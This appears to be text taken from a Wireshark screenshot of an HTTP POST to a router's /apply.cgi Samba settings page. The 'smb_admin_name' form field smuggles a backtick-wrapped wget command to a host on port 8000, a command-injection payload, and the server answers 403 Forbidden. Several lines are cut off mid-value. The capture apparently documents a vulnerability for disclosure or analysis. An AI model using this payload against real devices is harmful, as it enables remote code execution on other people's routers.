 tcp.stream eq 1171
No. Time Source Destination Protocol Length Info
64221 2024-05-01 16:04:12.356216 192.168.10.2 192.168.10.1 TCP
64222 2024-05-01 16:04:12.357266 192.168.10.1 192.168.10.2 TCP
64223 2024-05-01 16:04:12.357345 192.168.10.2 192.168.10.1 TCP
64224 2024-05-01 16:04:12.357695 192.168.10.2 192.168.10.1 HTTP
64225 2024-05-01 16:04:12.358564 192.168.10.1 192.168.10.2 TCP
64226 2024-05-01 16:04:12.383260 192.168.10.1 192.168.10.2 TCP
64227 2024-05-01 16:04:12.383330 192.168.10.2 192.168.10.1 TCP
64228 2024-05-01 16:04:12.384153 192.168.10.1 192.168.10.2 TCP
64229 2024-05-01 16:04:12.384212 192.168.10.2 192.168.10.1 TCP
64230 2024-05-01 16:04:12.384862 192.168.10.1 192.168.10.2 TCP
64231 2024-05-01 16:04:12.384912 192.168.10.2 192.168.10.1 TCP
64232 2024-05-01 16:04:12.385402 192.168.10.1 192.168.10.2 TCP
Frame 64224: 974 bytes on wire (7792 bits), 974 bytes captured (7792 bits)
Linux cooked capture v2
Internet Protocol Version 4, Src: 192.168.10.2, Dst: 192.168.10.1
Transmission Control Protocol, Src Port: 51708, Dst Port: 80, Seq: 1, Ack: 1, Len: 902
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ccp_act" = "set"
Key: ccp_act
Value: set
Form item: "html_response_return_page" = "smbserver.asp"
Key: html_response_return_page
Value: smbserver.asp
Form item: "action" = "samba36"
Key: action
Value: samba36
Form item: "usbapps.config.smb_admin_pass" = "admin"
Key: usbapps.config.smb_admin_pass
Value: admin
Form item: "usbapps.config.smb_admin_name" = "admin`wget http://192.168.10.
Key: usbapps.config.smb_admin_name
Wireshark · Follow HTTP Stream (tcp.stream eq 1171) · trent.pcap
POST /apply.cgi?csrf_token=lIjnDS6xN087br1wm53hW7
Host: 192.168.10.1
Content-Length: 388
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Content-Type: application/x-www-form-urlencoded; chars
Origin: http://192.168.10.1
Referer: http://192.168.10.1/smbserver.asp
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
ccp_act=set&html_response_return_page=smbserver.asp
min%60wget%20http%3A%2F%2F192.168.10.2%3A8000%
amba[0].workgroup=WORKGROUP&samba.@samba[0].d
HTTP/1.1 403 Forbidden
Connection: close
Content-Type: text/html
Transfer-Encoding: chunked
Access to this resource is forbidden